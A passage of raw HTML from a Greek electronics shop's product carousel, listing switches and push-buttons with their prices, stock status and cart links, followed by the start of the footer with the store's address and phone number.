<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Διακόπτης Μπράτσο Φ12 2Ρ 1-0 2Α" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2023/06/CCCPRODUCTIMAGES-6205-150x150.jpg.webp" srcset="" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/%CE%BC%CF%80%CE%BF%CF%85%CF%84%CF%8C%CE%BD-%CF%80%CE%B1%CF%84%CE%B7%CF%84%CF%8C-%CF%8622-2-%CF%80%CF%8C%CE%B4%CE%B9%CE%B1-%CE%BA%CF%8C%CE%BA%CE%BA%CE%B9%CE%BD%CE%BF-n-c-ba4342/?add-to-cart=12369" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12369" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12369" data-product_sku="DI021010" aria-label="Προσθήκη στο καλάθι: &ldquo;Διακόπτης Μπράτσο Φ12 2Ρ 1-0 2Α&rdquo;" rel="nofollow" data-success_message="&ldquo;Διακόπτης Μπράτσο Φ12 2Ρ 1-0 2Α&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12369" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b4%ce%b9%ce%b1%ce%ba%cf%8c%cf%80%cf%84%ce%b7%cf%82-%ce%bc%cf%80%cf%81%ce%ac%cf%84%cf%83%ce%bf-%cf%8612-2%cf%81-1-0-2%ce%b1/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="12369"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="12369" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="49cb5566e2" data-product-id="12369" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b4%ce%b9%ce%b1%ce%ba%cf%8c%cf%80%cf%84%ce%b7%cf%82-%ce%bc%cf%80%cf%81%ce%ac%cf%84%cf%83%ce%bf-%cf%8612-2%cf%81-1-0-2%ce%b1/">Διακόπτης Μπράτσο Φ12 2Ρ 1-0 2Α</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/116/11012/" rel="tag">Διακόπτες</a>, <a href="https://electronicsworld.gr/product-category/116/11012/2275/" rel="tag">Μπράτσου</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>1,00</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-11681 status-publish last instock product_cat-1018 product_cat-1142 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="11681"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%bc%cf%80%ce%bf%cf%85%cf%84%cf%8c%ce%bd-%ce%bc%cf%80%cf%81%ce%ac%cf%84%cf%83%ce%bf-%cf%8612-6%cf%81-1-1-10%ce%b1/" class="product-image-link" tabindex="-1" aria-label="Μπουτόν Μπράτσο Φ12/6Ρ 1-1/10Α">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Μπουτόν Μπράτσο Φ12/6Ρ 1-1/10Α" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2024/07/CCCPRODUCTIMAGES-36402-150x150.jpg" srcset="" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/%CE%BC%CF%80%CE%BF%CF%85%CF%84%CF%8C%CE%BD-%CF%80%CE%B1%CF%84%CE%B7%CF%84%CF%8C-%CF%8622-2-%CF%80%CF%8C%CE%B4%CE%B9%CE%B1-%CE%BA%CF%8C%CE%BA%CE%BA%CE%B9%CE%BD%CE%BF-n-c-ba4342/?add-to-cart=11681" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11681" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11681" data-product_sku="DI551264" aria-label="Προσθήκη στο καλάθι: &ldquo;Μπουτόν Μπράτσο Φ12/6Ρ 1-1/10Α&rdquo;" rel="nofollow" data-success_message="&ldquo;Μπουτόν Μπράτσο Φ12/6Ρ 1-1/10Α&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11681" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%bc%cf%80%ce%bf%cf%85%cf%84%cf%8c%ce%bd-%ce%bc%cf%80%cf%81%ce%ac%cf%84%cf%83%ce%bf-%cf%8612-6%cf%81-1-1-10%ce%b1/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="11681"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="11681" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="49cb5566e2" data-product-id="11681" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%bc%cf%80%ce%bf%cf%85%cf%84%cf%8c%ce%bd-%ce%bc%cf%80%cf%81%ce%ac%cf%84%cf%83%ce%bf-%cf%8612-6%cf%81-1-1-10%ce%b1/">Μπουτόν Μπράτσο Φ12/6Ρ 1-1/10Α</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/116/11012/" rel="tag">Διακόπτες</a>, <a href="https://electronicsworld.gr/product-category/116/11012/2286/" rel="tag">Μπουτόν Διάφορα</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>2,40</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-11904 status-publish first outofstock product_cat-1018 product_cat-1152 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="11904"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b4%ce%b9%ce%b1%ce%ba%cf%8c%cf%80%cf%84%ce%b7%cf%82-mini-%ce%bc%ce%b5-%ce%bb%ce%b1%ce%bc%cf%80%ce%b1%ce%ba%ce%b9-3p-6a-250v/" class="product-image-link" tabindex="-1" aria-label="Διακόπτης Mini με Λαμπακι 3P 6A/250V"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Διακόπτης Mini με Λαμπακι 3P 6A/250V" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2024/07/CCCPRODUCTIMAGES-36101-150x150.jpg" srcset="" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%ce%b4%ce%b9%ce%b1%ce%ba%cf%8c%cf%80%cf%84%ce%b7%cf%82-mini-%ce%bc%ce%b5-%ce%bb%ce%b1%ce%bc%cf%80%ce%b1%ce%ba%ce%b9-3p-6a-250v/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11904" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="11904" data-product_sku="DI084020" aria-label="Διαβάστε περισσότερα για &ldquo;Διακόπτης Mini με Λαμπακι 3P 6A/250V&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11904" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b4%ce%b9%ce%b1%ce%ba%cf%8c%cf%80%cf%84%ce%b7%cf%82-mini-%ce%bc%ce%b5-%ce%bb%ce%b1%ce%bc%cf%80%ce%b1%ce%ba%ce%b9-3p-6a-250v/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="11904"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="11904" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="49cb5566e2" data-product-id="11904" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b4%ce%b9%ce%b1%ce%ba%cf%8c%cf%80%cf%84%ce%b7%cf%82-mini-%ce%bc%ce%b5-%ce%bb%ce%b1%ce%bc%cf%80%ce%b1%ce%ba%ce%b9-3p-6a-250v/">Διακόπτης Mini με Λαμπακι 3P 6A/250V</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/116/11012/" rel="tag">Διακόπτες</a>, <a href="https://electronicsworld.gr/product-category/116/11012/2276/" rel="tag">Κούνιας</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,90</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-12115 status-publish last outofstock product_cat-1147 product_cat-1018 taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="12115"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b4%ce%b9%ce%b1%ce%ba%cf%8c%cf%80%cf%84%ce%b7%cf%82-tv-grudig-%ce%ba%ce%b1%cf%80%ce%b1%ce%ba/" class="product-image-link" tabindex="-1" aria-label="Διακόπτης TV GRUDIG ΚΑΠΑΚ."><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="woocommerce-placeholder wp-post-image wd-lazy-fade" alt="Δείκτης τοποθέτησης" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp 1200w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-300x300.webp 300w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-1024x1024.webp 1024w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-150x150.webp 150w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-768x768.webp 768w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%ce%b4%ce%b9%ce%b1%ce%ba%cf%8c%cf%80%cf%84%ce%b7%cf%82-tv-grudig-%ce%ba%ce%b1%cf%80%ce%b1%ce%ba/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12115" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="12115" data-product_sku="DI381054" aria-label="Διαβάστε περισσότερα για &ldquo;Διακόπτης TV GRUDIG ΚΑΠΑΚ.&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12115" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b4%ce%b9%ce%b1%ce%ba%cf%8c%cf%80%cf%84%ce%b7%cf%82-tv-grudig-%ce%ba%ce%b1%cf%80%ce%b1%ce%ba/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="12115"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="12115" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="49cb5566e2" data-product-id="12115" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b4%ce%b9%ce%b1%ce%ba%cf%8c%cf%80%cf%84%ce%b7%cf%82-tv-grudig-%ce%ba%ce%b1%cf%80%ce%b1%ce%ba/">Διακόπτης TV GRUDIG ΚΑΠΑΚ.</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/116/11012/" rel="tag">Διακόπτες</a>, <a href="https://electronicsworld.gr/product-category/116/11012/2281/" rel="tag">TV</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>1,31</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-12592 status-publish first outofstock product_cat-1018 product_cat-1141 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="12592"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b4%ce%b9%ce%b1%ce%ba%cf%8c%cf%80%cf%84%ce%b7%cf%82-%ce%ba%ce%bb%ce%b5%ce%b9%ce%b4%ce%af-%ce%b1%cf%83%cf%86%ce%b1%ce%bb%ce%b5%ce%af%ce%b1%cf%82-%cf%8612-2%cf%81-ns102-2-%ce%ba%ce%bf%ce%b9%ce%bd/" class="product-image-link" tabindex="-1" aria-label="Διακόπτης Κλειδί Ασφαλείας Φ12 2Ρ NS102-2 Κοινά Κλειδιά"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Διακόπτης Κλειδί Ασφαλείας Φ12 2Ρ NS102-2 Κοινά Κλειδιά" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-2302-150x150.jpg.webp" srcset="" />		</a><div class="hover-img">
<img width="85" height="108" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Διακόπτης Κλειδί Ασφαλείας Φ12 2Ρ NS102-2 Κοινά Κλειδιά" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-18558.jpg.webp" srcset="" /></div><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%ce%b4%ce%b9%ce%b1%ce%ba%cf%8c%cf%80%cf%84%ce%b7%cf%82-%ce%ba%ce%bb%ce%b5%ce%b9%ce%b4%ce%af-%ce%b1%cf%83%cf%86%ce%b1%ce%bb%ce%b5%ce%af%ce%b1%cf%82-%cf%8612-2%cf%81-ns102-2-%ce%ba%ce%bf%ce%b9%ce%bd/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12592" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="12592" data-product_sku="DI182010" aria-label="Διαβάστε περισσότερα για &ldquo;Διακόπτης Κλειδί Ασφαλείας Φ12 2Ρ NS102-2 Κοινά Κλειδιά&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12592" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b4%ce%b9%ce%b1%ce%ba%cf%8c%cf%80%cf%84%ce%b7%cf%82-%ce%ba%ce%bb%ce%b5%ce%b9%ce%b4%ce%af-%ce%b1%cf%83%cf%86%ce%b1%ce%bb%ce%b5%ce%af%ce%b1%cf%82-%cf%8612-2%cf%81-ns102-2-%ce%ba%ce%bf%ce%b9%ce%bd/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="12592"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="12592" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="49cb5566e2" data-product-id="12592" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b4%ce%b9%ce%b1%ce%ba%cf%8c%cf%80%cf%84%ce%b7%cf%82-%ce%ba%ce%bb%ce%b5%ce%b9%ce%b4%ce%af-%ce%b1%cf%83%cf%86%ce%b1%ce%bb%ce%b5%ce%af%ce%b1%cf%82-%cf%8612-2%cf%81-ns102-2-%ce%ba%ce%bf%ce%b9%ce%bd/">Διακόπτης Κλειδί Ασφαλείας Φ12 2Ρ NS102-2 Κοινά Κλειδιά</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/116/11012/" rel="tag">Διακόπτες</a>, <a href="https://electronicsworld.gr/product-category/116/11012/2287/" rel="tag">Διάφορα</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>5,70</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-11761 status-publish last outofstock product_cat-1018 product_cat-1152 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="11761"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b4%ce%b9%ce%b1%ce%ba%cf%8c%cf%80%cf%84%ce%b7%cf%82-%ce%ba%ce%bf%cf%8d%ce%bd%ce%b9%ce%b1%cf%82-%cf%84%ce%b5%cf%84%cf%81%ce%ac%ce%b3%cf%89%ce%bd%ce%bf%cf%82-%cf%8620-1-0-1-r13-405/" class="product-image-link" tabindex="-1" aria-label="Διακόπτης Κούνιας Τετράγωνος Φ20 1-0-1 R13-405"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Διακόπτης Κούνιας Τετράγωνος Φ20 1-0-1 R13-405" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2024/07/CCCPRODUCTIMAGES-36102-150x150.jpg" srcset="" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%ce%b4%ce%b9%ce%b1%ce%ba%cf%8c%cf%80%cf%84%ce%b7%cf%82-%ce%ba%ce%bf%cf%8d%ce%bd%ce%b9%ce%b1%cf%82-%cf%84%ce%b5%cf%84%cf%81%ce%ac%ce%b3%cf%89%ce%bd%ce%bf%cf%82-%cf%8620-1-0-1-r13-405/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11761" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="11761" data-product_sku="DI084044" aria-label="Διαβάστε περισσότερα για &ldquo;Διακόπτης Κούνιας Τετράγωνος Φ20 1-0-1 R13-405&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11761" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b4%ce%b9%ce%b1%ce%ba%cf%8c%cf%80%cf%84%ce%b7%cf%82-%ce%ba%ce%bf%cf%8d%ce%bd%ce%b9%ce%b1%cf%82-%cf%84%ce%b5%cf%84%cf%81%ce%ac%ce%b3%cf%89%ce%bd%ce%bf%cf%82-%cf%8620-1-0-1-r13-405/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="11761"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="11761" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="49cb5566e2" data-product-id="11761" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b4%ce%b9%ce%b1%ce%ba%cf%8c%cf%80%cf%84%ce%b7%cf%82-%ce%ba%ce%bf%cf%8d%ce%bd%ce%b9%ce%b1%cf%82-%cf%84%ce%b5%cf%84%cf%81%ce%ac%ce%b3%cf%89%ce%bd%ce%bf%cf%82-%cf%8620-1-0-1-r13-405/">Διακόπτης Κούνιας Τετράγωνος Φ20 1-0-1 R13-405</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/116/11012/" rel="tag">Διακόπτες</a>, <a href="https://electronicsworld.gr/product-category/116/11012/2276/" rel="tag">Κούνιας</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>1,70</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-12114 status-publish first outofstock product_cat-1018 product_cat-1143 taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="12114"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%bc%cf%80%ce%bf%cf%85%cf%84%cf%8c%ce%bd-%cf%84act-10x10-4p-%ce%bf%cf%81%ce%b9%ce%b6%cf%8c%ce%bd%cf%84%ce%b9%ce%bf-3mm/" class="product-image-link" tabindex="-1" aria-label="Μπουτόν Τact 10X10/4P/Οριζόντιο/3MM"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="woocommerce-placeholder wp-post-image wd-lazy-fade" alt="Δείκτης τοποθέτησης" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp 1200w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-300x300.webp 300w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-1024x1024.webp 1024w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-150x150.webp 150w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-768x768.webp 768w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%ce%bc%cf%80%ce%bf%cf%85%cf%84%cf%8c%ce%bd-%cf%84act-10x10-4p-%ce%bf%cf%81%ce%b9%ce%b6%cf%8c%ce%bd%cf%84%ce%b9%ce%bf-3mm/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12114" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="12114" data-product_sku="DI583414" aria-label="Διαβάστε περισσότερα για &ldquo;Μπουτόν Τact 10X10/4P/Οριζόντιο/3MM&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12114" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%bc%cf%80%ce%bf%cf%85%cf%84%cf%8c%ce%bd-%cf%84act-10x10-4p-%ce%bf%cf%81%ce%b9%ce%b6%cf%8c%ce%bd%cf%84%ce%b9%ce%bf-3mm/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="12114"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="12114" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="49cb5566e2" data-product-id="12114" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%bc%cf%80%ce%bf%cf%85%cf%84%cf%8c%ce%bd-%cf%84act-10x10-4p-%ce%bf%cf%81%ce%b9%ce%b6%cf%8c%ce%bd%cf%84%ce%b9%ce%bf-3mm/">Μπουτόν Τact 10X10/4P/Οριζόντιο/3MM</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/116/11012/" rel="tag">Διακόπτες</a>, <a href="https://electronicsworld.gr/product-category/116/11012/2285/" rel="tag">Μπουτόν Touch</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,21</bdi></span></span></div></div></div></div></div><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div></div><div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm"><ul class="wd-nav-pagin"></ul></div></div></div></div></div></main></div><div class="wd-prefooter"><div class="container wd-entry-content"></div></div><footer class="wd-footer footer-container color-scheme-light"><div class="container main-footer"><aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;"><div id="text-9" class="wd-widget widget footer-widget  widget_text"><div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/EW-logo-final-out-01.png.webp" alt="electronicworlds-logo"  style="--smush-placeholder-width: 2767px; --smush-placeholder-aspect-ratio: 2767/1474;margin-bottom: 10px;" src="[data-uri]" class="lazyload" /></div><p></p><div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i> Ναυάρχου Νοταρά 53, Αγ. Δημήτριος Αττικής 173 43<br><i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> +302109701700</i></div></div></div></div><div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;"></div><div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"></div><div class="footer-column footer-column-4 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"><div id="nav_menu-2" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">USEFUL LINKS</h5><div class="menu-footer-navi-1-container"><ul id="menu-footer-navi-1" 